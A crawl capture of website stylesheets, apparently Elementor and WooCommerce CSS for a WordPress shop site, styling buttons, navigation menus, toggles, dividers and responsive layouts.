18px 18px 18px;}.elementor-2885 .elementor-element.elementor-element-969b83a .jet-button__plane-normal{background-color:#FFFFFF;border-radius:18px 18px 18px 18px;}.elementor-2885 .elementor-element.elementor-element-969b83a .jet-button__plane-hover{background-color:#FFFFFF;border-radius:18px 18px 18px 18px;}.elementor-2885 .elementor-element.elementor-element-969b83a .jet-button__state-normal{justify-content:flex-start;}.elementor-2885 .elementor-element.elementor-element-969b83a .jet-button__state-hover{justify-content:flex-start;}.elementor-2885 .elementor-element.elementor-element-969b83a .jet-button__instance--icon-top .jet-button__state-normal{align-items:flex-start;justify-content:center;}.elementor-2885 .elementor-element.elementor-element-969b83a .jet-button__instance--icon-top .jet-button__state-hover{align-items:flex-start;justify-content:center;}.elementor-2885 .elementor-element.elementor-element-969b83a .jet-button__instance--icon-bottom .jet-button__state-normal{align-items:flex-start;justify-content:center;}.elementor-2885 .elementor-element.elementor-element-969b83a .jet-button__instance--icon-bottom .jet-button__state-hover{align-items:flex-start;justify-content:center;}.elementor-2885 .elementor-element.elementor-element-969b83a .jet-button__container{justify-content:center;}.elementor-2885 .elementor-element.elementor-element-969b83a .jet-button__state-normal .jet-button__icon{font-size:21px;width:38px;height:10px;margin:0px 0px 0px 50px;}.elementor-2885 .elementor-element.elementor-element-969b83a .jet-button__state-hover .jet-button__icon{font-size:21px;width:46px;margin:0px 0px 0px 050px;}.elementor-2885 .elementor-element.elementor-element-969b83a .jet-button__state-normal .jet-button__label{text-align:left;color:var( --e-global-color-accent );}.elementor-2885 .elementor-element.elementor-element-969b83a .jet-button__state-hover .jet-button__label{text-align:left;color:var( --e-global-color-accent );}.elementor-2885 .elementor-element.elementor-element-969b83a  .jet-button__state-normal .jet-button__label{font-family:"Heebo", Sans-serif;font-size:15px;font-weight:500;}.elementor-2885 .elementor-element.elementor-element-969b83a  .jet-button__state-hover .jet-button__label{font-family:"Heebo", Sans-serif;font-size:15px;font-weight:500;}.elementor-2885 .elementor-element.elementor-element-03a1d9c{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );border-style:solid;--border-style:solid;border-width:3px 3px 3px 3px;--border-top-width:3px;--border-right-width:3px;--border-bottom-width:3px;--border-left-width:3px;border-color:var( --e-global-color-a61fc08 );--border-color:var( --e-global-color-a61fc08 );--border-radius:12px 12px 12px 12px;box-shadow:0px 0px 9px 0px rgba(0,0,0,0.5);--margin-top:-51px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:25px;--padding-bottom:25px;--padding-left:25px;--padding-right:25px;}.elementor-2885 .elementor-element.elementor-element-03a1d9c:not(.elementor-motion-effects-element-type-background), .elementor-2885 .elementor-element.elementor-element-03a1d9c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-7a66c7e );}.elementor-widget-shortcode .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-shortcode .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-htmega-toggle-addons .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-htmega-toggle-addons .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-2885 .elementor-element.elementor-element-2c1febe .htmega-toggle-button a{background-color:#EFECEC;color:var( --e-global-color-primary );font-family:"Heebo", Sans-serif;font-size:19px;font-weight:400;padding:9px 21px 8px 21px;border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-2885 .elementor-element.elementor-element-2c1febe .htmega-toggle-button{text-align:center;}.elementor-2885 .elementor-element.elementor-element-2c1febe .htmega-toggle-button a svg path{fill:var( --e-global-color-primary );}.elementor-2885 .elementor-element.elementor-element-2c1febe .htmega-toggle-button a i{font-size:19px;}.elementor-2885 .elementor-element.elementor-element-2c1febe .htmega-toggle-button a svg{width:19px;}.elementor-2885 .elementor-element.elementor-element-2c1febe .htmega-toggle-button a:hover{color:var( --e-global-color-primary );}.elementor-2885 .elementor-element.elementor-element-2c1febe .htmega-toggle-button a:hover svg path{fill:var( --e-global-color-primary );}.elementor-2885 .elementor-element.elementor-element-06fea5e{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:1px;}.elementor-2885 .elementor-element.elementor-element-06fea5e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2885 .elementor-element.elementor-element-06fea5e .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-2885 .elementor-element.elementor-element-06fea5e .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-2885 .elementor-element.elementor-element-06fea5e .elementor-divider__text{color:var( --e-global-color-primary );}.elementor-2885 .elementor-element.elementor-element-a60aad7 .elementor-button{background-color:#EFECEC;font-family:"Heebo", Sans-serif;font-size:20px;font-weight:400;fill:var( --e-global-color-3219184 );color:var( --e-global-color-3219184 );border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-2885 .elementor-element.elementor-element-a60aad7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2885 .elementor-element.elementor-element-a60aad7 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-2885 .elementor-element.elementor-element-bed40fa .htmega-toggle-button a{background-color:var( --e-global-color-bbaf974 );color:var( --e-global-color-primary );font-family:"Heebo", Sans-serif;font-weight:400;padding:12px 21px 9px 23px;border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-2885 .elementor-element.elementor-element-bed40fa .htmega-toggle-button{text-align:center;}.elementor-2885 .elementor-element.elementor-element-bed40fa .htmega-toggle-button a svg path{fill:var( --e-global-color-primary );}.elementor-2885 .elementor-element.elementor-element-bed40fa .htmega-toggle-button a i{font-size:20px;}.elementor-2885 .elementor-element.elementor-element-bed40fa .htmega-toggle-button a svg{width:20px;}.elementor-2885 .elementor-element.elementor-element-bed40fa .htmega-toggle-button a:hover{color:var( --e-global-color-primary );}.elementor-2885 .elementor-element.elementor-element-bed40fa .htmega-toggle-button a:hover svg path{fill:var( --e-global-color-primary );}.elementor-2885 .elementor-element.elementor-element-77b7628{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:1px;}.elementor-2885 .elementor-element.elementor-element-77b7628 .elementor-divider-separator{width:100%;}.elementor-2885 .elementor-element.elementor-element-77b7628 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-2885 .elementor-element.elementor-element-77b7628 .elementor-divider__text{color:var( --e-global-color-primary );}.elementor-2885 .elementor-element.elementor-element-848f452 .htmega-toggle-button a{background-color:var( --e-global-color-bbaf974 );color:var( --e-global-color-primary );font-family:"Heebo", Sans-serif;font-size:19px;font-weight:400;padding:8px 21px 7px 21px;border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-2885 .elementor-element.elementor-element-848f452 .htmega-toggle-button{text-align:center;}.elementor-2885 .elementor-element.elementor-element-848f452 .htmega-toggle-button a svg path{fill:var( --e-global-color-primary );}.elementor-2885 .elementor-element.elementor-element-848f452 .htmega-toggle-button a i{font-size:20px;}.elementor-2885 .elementor-element.elementor-element-848f452 .htmega-toggle-button a svg{width:20px;}.elementor-2885 .elementor-element.elementor-element-848f452 .htmega-toggle-button a:hover{color:var( --e-global-color-primary );}.elementor-2885 .elementor-element.elementor-element-848f452 .htmega-toggle-button a:hover svg path{fill:var( --e-global-color-primary );}.elementor-2885 .elementor-element.elementor-element-f948622{--spacer-size:140px;}@media(min-width:768px){.elementor-2885 .elementor-element.elementor-element-52f4ada{--width:32%;}.elementor-2885 .elementor-element.elementor-element-c523aeb{--content-width:1159px;}.elementor-2885 .elementor-element.elementor-element-9cad1f0{--content-width:1140px;}.elementor-2885 .elementor-element.elementor-element-1358f3c{--content-width:896px;}.elementor-2885 .elementor-element.elementor-element-4a128a1{--width:100%;}.elementor-2885 .elementor-element.elementor-element-96f00d8{--width:33%;}.elementor-2885 .elementor-element.elementor-element-67a365c{--width:33%;}.elementor-2885 .elementor-element.elementor-element-7ce74b1{--width:33%;}.elementor-2885 .elementor-element.elementor-element-6c02d27{--width:33%;}.elementor-2885 .elementor-element.elementor-element-fa08123{--width:23%;}.elementor-2885 .elementor-element.elementor-element-9a73cc9{--width:23%;}.elementor-2885 .elementor-element.elementor-element-ca97668{--width:23%;}.elementor-2885 .elementor-element.elementor-element-a22e9a0{--width:23%;}.elementor-2885 .elementor-element.elementor-element-e0ea90a{width:100%;}.elementor-2885 .elementor-element.elementor-element-0a826b7{--width:33%;}.elementor-2885 .elementor-element.elementor-element-7455789{--width:33%;}.elementor-2885 .elementor-element.elementor-element-03a1d9c{--width:42%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2885 .elementor-element.elementor-element-e0ea90a{width:100%;}.elementor-2885 .elementor-element.elementor-element-03a1d9c{--width:511px;}}@media(max-width:1024px){.elementor-2885 .elementor-element.elementor-element-22d3834{--grid-auto-flow:row;}.elementor-2885 .elementor-element.elementor-element-de29caf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2885 .elementor-element.elementor-element-de29caf .elementor-icon-list-item > a{font-size:16px;}.elementor-2885 .elementor-element.elementor-element-6a0ef01 > .elementor-widget-container{margin:8px 1px -43px 1px;}.elementor-2885 .elementor-element.elementor-element-6a0ef01 .elementor-heading-title{font-size:17px;}.elementor-2885 .elementor-element.elementor-element-fb36347{font-size:16px;}.elementor-2885 .elementor-element.elementor-element-2c91f6f > .elementor-widget-container{margin:0px 0px -51px 0px;}.elementor-2885 .elementor-element.elementor-element-ddd8bdc > .elementor-widget-container{margin:8px 1px -43px 1px;}.elementor-2885 .elementor-element.elementor-element-ddd8bdc .elementor-heading-title{font-size:17px;}.elementor-2885 .elementor-element.elementor-element-c87219a{font-size:16px;}.elementor-2885 .elementor-element.elementor-element-45e1a69 > .elementor-widget-container{margin:0px 0px -51px 0px;}.elementor-2885 .elementor-element.elementor-element-d7ed087 > .elementor-widget-container{margin:8px 1px -43px 1px;}.elementor-2885 .elementor-element.elementor-element-d7ed087 .elementor-heading-title{font-size:17px;}.elementor-2885 .elementor-element.elementor-element-d848b0d > .elementor-widget-container{margin:8px 1px -43px 1px;}.elementor-2885 .elementor-element.elementor-element-a4f20a3{font-size:16px;}.elementor-2885 .elementor-element.elementor-element-04cce4f > .elementor-widget-container{margin:0px 0px -51px 0px;}.elementor-2885 .elementor-element.elementor-element-b7c9886 > .elementor-widget-container{margin:8px 1px -43px 1px;}.elementor-2885 .elementor-element.elementor-element-b7c9886 .elementor-heading-title{font-size:17px;}.elementor-2885 .elementor-element.elementor-element-9408366{font-size:16px;}.elementor-2885 .elementor-element.elementor-element-cf370a9 > .elementor-widget-container{margin:0px 0px -51px 0px;}.elementor-2885 .elementor-element.elementor-element-f9f98c3 > .elementor-container{max-width:1600px;}}@media(max-width:767px){.elementor-2885 .elementor-element.elementor-element-52f4ada{--width:250px;}.elementor-2885 .elementor-element.elementor-element-bdee9ec > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 13px 1px 9px;}.elementor-2885 .elementor-element.elementor-element-bdee9ec .elementor-button{border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;padding:7px 13px 7px 13px;}.elementor-2885 .elementor-element.elementor-element-6b3efb6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 13px 1px 9px;}.elementor-2885 .elementor-element.elementor-element-6b3efb6 .elementor-button{border-width:1px 1px 1px 1px;padding:7px 13px 7px 13px;}.elementor-2885 .elementor-element.elementor-element-d573e1c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 13px 1px 9px;}.elementor-2885 .elementor-element.elementor-element-d573e1c .elementor-button{border-width:1px 1px 1px 1px;padding:7px 13px 7px 13px;}.elementor-2885 .elementor-element.elementor-element-9f186a7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 13px 1px 9px;}.elementor-2885 .elementor-element.elementor-element-9f186a7 .elementor-button{border-width:1px 1px 1px 1px;padding:7px 13px 7px 13px;}.elementor-2885 .elementor-element.elementor-element-d124a5b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 13px 1px 9px;}.elementor-2885 .elementor-element.elementor-element-d124a5b .elementor-button{border-width:1px 1px 1px 1px;padding:7px 13px 7px 13px;}.elementor-2885 .elementor-element.elementor-element-fb51982 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 13px 1px 9px;}.elementor-2885 .elementor-element.elementor-element-fb51982 .elementor-button{border-width:1px 1px 1px 1px;padding:7px 13px 7px 13px;}.elementor-2885 .elementor-element.elementor-element-22d3834{--min-height:0px;--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(2, 1fr);--gap:7px 0px;--row-gap:7px;--column-gap:0px;--grid-auto-flow:row;--justify-items:center;--align-items:center;--border-radius:1px 1px 1px 1px;}.elementor-2885 .elementor-element.elementor-element-de29caf{width:var( --container-widget-width, 1000px );max-width:1000px;--container-widget-width:1000px;--container-widget-flex-grow:0;--e-icon-list-icon-size:25px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:-2px;}.elementor-2885 .elementor-element.elementor-element-de29caf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-2885 .elementor-element.elementor-element-de29caf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-2885 .elementor-element.elementor-element-de29caf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-2885 .elementor-element.elementor-element-de29caf .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-2885 .elementor-element.elementor-element-de29caf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-2885 .elementor-element.elementor-element-de29caf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2885 .elementor-element.elementor-element-de29caf .elementor-icon-list-item > a{font-size:18px;}.elementor-2885 .elementor-element.elementor-element-c523aeb{--min-height:153px;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--align-content:space-between;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:6px;--padding-bottom:3px;--padding-left:0px;--padding-right:0px;}.elementor-2885 .elementor-element.elementor-element-9cad1f0{--min-height:0px;}.elementor-2885 .elementor-element.elementor-element-bd9c9eb{--spacer-size:0px;}.elementor-2885 .elementor-element.elementor-element-a2b653e{--spacer-size:18px;}.elementor-2885 .elementor-element.elementor-element-fbfb694{width:100%;max-width:100%;}.elementor-2885 .elementor-element.elementor-element-fe7430e > .elementor-widget-container{margin:-11px 0px 0px 0px;}.elementor-2885 .elementor-element.elementor-element-fe7430e .jet-button__container{justify-content:center;}.elementor-2885 .elementor-element.elementor-element-fe7430e .jet-button__instance{border-width:1px 1px 1px 1px;}.elementor-2885 .elementor-element.elementor-element-0605524 > .elementor-widget-container{margin:-11px 0px 0px 0px;}.elementor-2885 .elementor-element.elementor-element-0605524 .jet-button__instance{border-width:1px 1px 1px 1px;}.elementor-2885 .elementor-element.elementor-element-15cd5fc > .elementor-widget-container{margin:-9px 0px 0px 0px;}.elementor-2885 .elementor-element.elementor-element-4d67f7a > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-2885 .elementor-element.elementor-element-c3ac6c9{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:-18px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-2885 .elementor-element.elementor-element-78d3d65{--min-height:97px;--justify-content:space-between;}.elementor-2885 .elementor-element.elementor-element-6a0ef01 .elementor-heading-title{font-size:18px;}.elementor-2885 .elementor-element.elementor-element-2c91f6f > .elementor-widget-container{margin:-13px 0px -84px 0px;}.elementor-2885 .elementor-element.elementor-element-ddd8bdc .elementor-heading-title{font-size:18px;}.elementor-2885 .elementor-element.elementor-element-45e1a69 > .elementor-widget-container{margin:-13px 0px -84px 0px;}.elementor-2885 .elementor-element.elementor-element-d7ed087 .elementor-heading-title{font-size:18px;}.elementor-2885 .elementor-element.elementor-element-04cce4f > .elementor-widget-container{margin:-13px 0px -84px 0px;}.elementor-2885 .elementor-element.elementor-element-b7c9886 .elementor-heading-title{font-size:18px;}.elementor-2885 .elementor-element.elementor-element-cf370a9 > .elementor-widget-container{margin:-13px 0px -84px 0px;}.elementor-2885 .elementor-element.elementor-element-6194dd3{--min-height:1147px;--justify-content:space-between;}.elementor-2885 .elementor-element.elementor-element-e0ea90a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2885 .elementor-element.elementor-element-310c685{--spacer-size:0px;}.eael-learndash-wrapper .eael-learn-dash-course .eael-learn-dash-course-inner .course-tag{font-size:13px;}.elementor-2885 .elementor-element.elementor-element-b8e4cbb .eael-learndash-wrapper .eael-learn-dash-course .eael-learn-dash-course-inner .eael-learn-deash-course-content-card .course-card-title, .elementor-2885 .elementor-element.elementor-element-b8e4cbb .eael-learn-dash-course.eael-course-layout-3.card-style .card-body .course-card-title{font-size:20px;}.elementor-2885 .elementor-element.elementor-element-419f772 .eael-learndash-wrapper .eael-learn-dash-course .eael-learn-dash-course-inner .eael-learn-deash-course-content-card .course-card-title, .elementor-2885 .elementor-element.elementor-element-419f772 .eael-learn-dash-course.eael-course-layout-3.card-style .card-body .course-card-title{font-size:20px;}.elementor-2885 .elementor-element.elementor-element-18b59cd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2885 .elementor-element.elementor-element-f9f98c3{padding:0em 0em 0em 0em;}.elementor-2885 .elementor-element.elementor-element-32fbd06 > .elementor-widget-container{margin:-9px 0px 0px 0px;}.elementor-2885 .elementor-element.elementor-element-969b83a > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-2885 .elementor-element.elementor-element-9ec7e5c{--margin-top:-18px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-2885 .elementor-element.elementor-element-2c1febe .htmega-toggle-button a{font-size:16px;}.elementor-2885 .elementor-element.elementor-element-a60aad7 .elementor-button{font-size:16px;border-radius:12px 12px 12px 12px;padding:13px 21px 14px 21px;}.elementor-2885 .elementor-element.elementor-element-848f452 .htmega-toggle-button a{font-size:16px;}}/* Start custom CSS for text-editor, class: .elementor-element-fbfb694 */.woocommerce .woocommerce-form-login .woocommerce-form-login__submit {
    float: right;
    margin-left: 1em;
    background-color: #E1AFB7;
    border-radius: 30px
    
    .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt {
    background-color: #DEA8B0;
    color: #2F4C59;
    -webkit-font-smoothing: antialiased;
    
    background-color: #010003;
    color: #fff;
    -webkit-font-smoothing: antialiased;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://anabella.co.il/wp-content/uploads/elementor/css/post-1664.css?ver=1769503229
body_size: 2847
content:
.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-1664 .elementor-element.elementor-element-0a992d6{--display:flex;--min-height:11vh;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:0% 2%;--row-gap:0%;--column-gap:2%;--background-transition:0.3s;--overlay-opacity:0.37;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#000000;--border-color:#000000;box-shadow:1px 1px 2px 1px rgba(0, 0, 0, 0.3);--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;--z-index:999;}.elementor-1664 .elementor-element.elementor-element-0a992d6:not(.elementor-motion-effects-element-type-background), .elementor-1664 .elementor-element.elementor-element-0a992d6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FAF4EE;}.elementor-1664 .elementor-element.elementor-element-0a992d6::before, .elementor-1664 .elementor-element.elementor-element-0a992d6 > .elementor-background-video-container::before, .elementor-1664 .elementor-element.elementor-element-0a992d6 > .e-con-inner > .elementor-background-video-container::before, .elementor-1664 .elementor-element.elementor-element-0a992d6 > .elementor-background-slideshow::before, .elementor-1664 .elementor-element.elementor-element-0a992d6 > .e-con-inner > .elementor-background-slideshow::before, .elementor-1664 .elementor-element.elementor-element-0a992d6 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#E9E9E9;--background-overlay:'';}.elementor-widget-theme-site-logo .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-theme-site-logo .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1664 .elementor-element.elementor-element-f3e74e6{width:var( --container-widget-width, 22% );max-width:22%;--container-widget-width:22%;--container-widget-flex-grow:0;z-index:999;}.elementor-1664 .elementor-element.elementor-element-f3e74e6 > .elementor-widget-container{margin:-8px 0px 7px 0px;}.elementor-1664 .elementor-element.elementor-element-f3e74e6 img{width:83%;}.elementor-widget-nav-menu .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-nav-menu .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1664 .elementor-element.elementor-element-5a1f799{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;--e-nav-menu-horizontal-menu-item-margin:calc( 1px / 2 );}.elementor-1664 .elementor-element.elementor-element-5a1f799 > .elementor-widget-container{margin:3px 0px 0px 0px;}.elementor-1664 .elementor-element.elementor-element-5a1f799.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:1;}.elementor-1664 .elementor-element.elementor-element-5a1f799 .elementor-menu-toggle{margin:0 auto;}.elementor-1664 .elementor-element.elementor-element-5a1f799 .elementor-nav-menu .elementor-item{font-family:"Heebo", Sans-serif;font-size:0.9vw;font-weight:600;letter-spacing:-0.2px;word-spacing:0px;}.elementor-1664 .elementor-element.elementor-element-5a1f799 .elementor-nav-menu--main .elementor-item{color:#2E4C59;fill:#2E4C59;padding-left:10px;padding-right:10px;padding-top:1px;padding-bottom:1px;}.elementor-1664 .elementor-element.elementor-element-5a1f799 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1664 .elementor-element.elementor-element-5a1f799 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1664 .elementor-element.elementor-element-5a1f799 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1664 .elementor-element.elementor-element-5a1f799 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-a61fc08 );fill:var( --e-global-color-a61fc08 );}.elementor-1664 .elementor-element.elementor-element-5a1f799 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-a61fc08 );}.elementor-1664 .elementor-element.elementor-element-5a1f799 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-1664 .elementor-element.elementor-element-5a1f799 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-1664 .elementor-element.elementor-element-5a1f799 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-1664 .elementor-element.elementor-element-5a1f799 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-1664 .elementor-element.elementor-element-5a1f799 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-1664 .elementor-element.elementor-element-5a1f799 .e--pointer-underline .elementor-item:after,
					 .elementor-1664 .elementor-element.elementor-element-5a1f799 .e--pointer-overline .elementor-item:before,
					 .elementor-1664 .elementor-element.elementor-element-5a1f799 .e--pointer-double-line .elementor-item:before,
					 .elementor-1664 .elementor-element.elementor-element-5a1f799 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-1664 .elementor-element.elementor-element-5a1f799 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:1px;}.elementor-1664 .elementor-element.elementor-element-5a1f799 .elementor-nav-menu--dropdown{background-color:#F4F0EC;border-radius:0px 0px 12px 12px;}.elementor-1664 .elementor-element.elementor-element-5a1f799 .elementor-nav-menu--dropdown a:hover,
					.elementor-1664 .elementor-element.elementor-element-5a1f799 .elementor-nav-menu--dropdown a:focus,
					.elementor-1664 .elementor-element.elementor-element-5a1f799 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1664 .elementor-element.elementor-element-5a1f799 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1664 .elementor-element.elementor-element-5a1f799 .elementor-menu-toggle:hover,
					.elementor-1664 .elementor-element.elementor-element-5a1f799 .elementor-menu-toggle:focus{color:var( --e-global-color-20a3cfc );}.elementor-1664 .elementor-element.elementor-element-5a1f799 .elementor-nav-menu--dropdown a:hover,
					.elementor-1664 .elementor-element.elementor-element-5a1f799 .elementor-nav-menu--dropdown a:focus,
					.elementor-1664 .elementor-element.elementor-element-5a1f799 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1664 .elementor-element.elementor-element-5a1f799 .elementor-nav-menu--dropdown a.highlighted{background-color:#F4F0EC47;}.elementor-1664 .elementor-element.elementor-element-5a1f799 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-20a3cfc );}.elementor-1664 .elementor-element.elementor-element-5a1f799 .elementor-nav-menu--dropdown .elementor-item, .elementor-1664 .elementor-element.elementor-element-5a1f799 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Heebo", Sans-serif;font-weight:500;}.elementor-1664 .elementor-element.elementor-element-5a1f799 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-1664 .elementor-element.elementor-element-5a1f799 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:12px;border-bottom-left-radius:12px;}.elementor-1664 .elementor-element.elementor-element-5a1f799 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1664 .elementor-element.elementor-element-5a1f799 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:23px !important;}.elementor-widget-woocommerce-menu-cart .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-menu-cart 